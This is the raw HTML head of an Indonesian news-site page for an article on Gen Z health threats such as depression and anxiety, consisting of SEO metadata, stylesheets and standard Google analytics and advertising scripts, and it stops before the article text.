

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/
body_size: 33414
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Gen Z dan Tantangan Kesehatan Modern: Ancaman Penyakit yang Harus Diwaspadai - beritapasundan.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://beritapasundan.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://beritapasundan.com/wp-content/uploads/2019/06/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Masalah kesehatan mental, seperti depresi dan kecemasan, menjadi semakin umum di kalangan Gen Z. Tekanan sosial, ekspektasi akademik" />
	<link rel="canonical" href="https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gen Z dan Tantangan Kesehatan Modern: Ancaman Penyakit yang Harus Diwaspadai - beritapasundan.com" />
	<meta property="og:description" content="Masalah kesehatan mental, seperti depresi dan kecemasan, menjadi semakin umum di kalangan Gen Z. Tekanan sosial, ekspektasi akademik" />
	<meta property="og:url" content="https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/" />
	<meta property="og:site_name" content="beritapasundan.com" />
	<meta property="article:published_time" content="2024-07-29T02:06:03+00:00" />
	<meta property="og:image" content="https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="408" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adhi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="adhi" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/#article","isPartOf":{"@id":"https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/"},"author":{"name":"adhi","@id":"https://beritapasundan.com/#/schema/person/47d8f2c9e40250c88d0bb410bc6cb80c"},"headline":"Gen Z dan Tantangan Kesehatan Modern: Ancaman Penyakit yang Harus Diwaspadai","datePublished":"2024-07-29T02:06:03+00:00","mainEntityOfPage":{"@id":"https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/"},"wordCount":363,"publisher":{"@id":"https://beritapasundan.com/#organization"},"image":{"@id":"https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/#primaryimage"},"thumbnailUrl":"https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit.jpg","keywords":["Gaya hidup","Gen Z","kesehatan mental","Lifestyle"],"articleSection":["Lifestyle","Umum"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/","url":"https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/","name":"Gen Z dan Tantangan Kesehatan Modern: Ancaman Penyakit yang Harus Diwaspadai - beritapasundan.com","isPartOf":{"@id":"https://beritapasundan.com/#website"},"primaryImageOfPage":{"@id":"https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/#primaryimage"},"image":{"@id":"https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/#primaryimage"},"thumbnailUrl":"https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit.jpg","datePublished":"2024-07-29T02:06:03+00:00","description":"Masalah kesehatan mental, seperti depresi dan kecemasan, menjadi semakin umum di kalangan Gen Z. Tekanan sosial, ekspektasi akademik","breadcrumb":{"@id":"https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/#primaryimage","url":"https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit.jpg","contentUrl":"https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit.jpg","width":612,"height":408,"caption":"Multi-ethnic group of women sitting in front of the Petronas towers, using their smart phones, Kuala Lumpur, Malaysia"},{"@type":"BreadcrumbList","@id":"https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beritapasundan.com/"},{"@type":"ListItem","position":2,"name":"Gen Z dan Tantangan Kesehatan Modern: Ancaman Penyakit yang Harus Diwaspadai"}]},{"@type":"WebSite","@id":"https://beritapasundan.com/#website","url":"https://beritapasundan.com/","name":"beritapasundan.com","description":"tumbuh bersama pembaca","publisher":{"@id":"https://beritapasundan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beritapasundan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://beritapasundan.com/#organization","name":"beritapasundan.com","url":"https://beritapasundan.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/#/schema/logo/image/","url":"https://beritapasundan.com/wp-content/uploads/2019/06/bp4.jpg","contentUrl":"https://beritapasundan.com/wp-content/uploads/2019/06/bp4.jpg","width":666,"height":216,"caption":"beritapasundan.com"},"image":{"@id":"https://beritapasundan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://beritapasundan.com/#/schema/person/47d8f2c9e40250c88d0bb410bc6cb80c","name":"adhi","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da586ea7d5e902c7e769d048aaa0e23a0e20311e3788f23eae42b4a0235ed8a4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da586ea7d5e902c7e769d048aaa0e23a0e20311e3788f23eae42b4a0235ed8a4?s=96&d=mm&r=g","caption":"adhi"},"url":"https://beritapasundan.com/author/prajna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="beritapasundan.com &raquo; Feed" href="https://beritapasundan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritapasundan.com &raquo; Umpan Komentar" href="https://beritapasundan.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beritapasundan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberitapasundan.com%2Fgen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beritapasundan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberitapasundan.com%2Fgen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://beritapasundan.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TN849J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["beritapasundan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TN849J", {"googlesitekit_post_type":"post","googlesitekit_post_author":"adhi","googlesitekit_post_date":"20240729"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://beritapasundan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beritapasundan.com/wp-json/wp/v2/posts/28474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beritapasundan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beritapasundan.com/?p=28474' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9770906669891610&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-9770906669891610?ers=1" nonce="8bjM8orME-_S20FaGshmqA"></script><script nonce="8bjM8orME-_S20FaGshmqA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet End Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
